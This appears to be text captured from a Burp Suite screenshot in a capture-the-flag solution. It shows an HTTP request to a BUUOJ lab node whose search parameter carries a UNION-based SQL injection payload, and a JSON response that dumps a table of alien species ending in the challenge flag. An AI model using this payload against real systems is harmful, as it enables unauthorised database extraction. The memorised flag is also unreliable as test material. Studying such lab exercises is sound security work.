 Pretty Raw Hex \n
1 GET /query?search=noachis_terra+union+select+1,group_concat(id,code)+from+alien_code.code HTTP/1.1
2 Host: e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Content-Type: application/json; charset=utf-8
7 Referer: http://e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
11 Connection: close
12
13
Pretty Raw Hex Render MarkInfo \n
"Humanoid"
],
[
"Tenebrian",
""
],
[
"Transylvanians",
"Humanoid"
],
[
"Tribble",
"Small collective crystals"
],
[
"Venom grubs",
""
],
[
"Vogons",
"Humanoid"
],
[
"Vortisaurs",
"Insectoid centauroid"
],
[
"Yeerks",
""
],
[
"Yilane",
"Gooey Slug-like aliens with egg shaped suits."
],
[
"Zakdorns",
""
],
[
"Zalkonians",
"Humanoid"
],
[
"1",
"0flag{7c00933d-4e60-4a35-aba0-36e9252ade82}"
]
]
10